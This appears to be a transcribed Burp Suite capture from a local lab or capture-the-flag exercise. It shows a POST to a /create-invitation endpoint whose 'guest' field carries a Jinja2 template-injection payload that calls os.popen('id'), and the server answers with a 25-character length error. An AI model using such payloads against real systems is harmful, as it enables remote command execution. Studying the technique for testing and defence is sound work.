 Request
Pretty Raw Hex Hackvertor \n
1 POST /create-invitation HTTP/1.1
2 Host: localhost:4242
3 Content-Length: 128
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:4242
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:4242/create-invitation
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: jwt=
18 Connection: close
19
20 {
"guest":"{{ cycler.__init__.__globals__.os.popen('id').read() }}",
"event":"test",
"date":"test",
"time":"test",
"location":"test"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 BAD REQUEST
2 Server: gunicorn
3 Date: Sun, 10 Mar 2024 11:27:47 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 54
7
8 {
"error":"Each field must not exceed 25 characters."
}
9